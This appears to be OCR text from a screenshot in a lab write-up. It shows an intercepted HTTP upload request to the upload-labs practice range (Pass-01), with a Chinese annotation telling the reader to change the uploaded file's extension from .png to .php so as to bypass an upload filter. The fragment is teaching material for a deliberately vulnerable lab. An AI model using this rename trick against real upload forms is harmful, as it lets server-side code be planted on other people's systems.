 1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------252205655837367047693254607624
8 Content-Length: 34578
9 Origin:
10 Connection: close
11 Referer:
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------252205655837367047693254607624
15 Content-Disposition: form-data; name="upload_file"; filename="12.png"
16 Content-Type: image/png
1 改为.php
17
18 NG